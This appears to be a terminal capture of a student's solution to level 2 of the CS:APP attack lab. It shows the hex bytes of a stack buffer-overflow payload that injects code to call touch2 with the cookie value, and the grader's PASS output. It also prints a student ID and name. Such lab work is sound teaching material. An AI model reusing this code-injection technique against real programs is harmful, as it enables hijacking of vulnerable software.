 root@VM4270-csapp:/home/ubuntu/target1# ./hex2raw -i phase2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
0 00 00 00 78 DC 61 55 00 00 00 00
root@VM4270-csapp:/home/ubuntu/target1# echo PB20000180 刘良宇
PB20000180 刘良宇
root@VM4270-csapp:/home/ubuntu/target1# cat phase2.txt
48 c7 c7 fa 97 b9 59 68 ec 17
40 00 c3 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00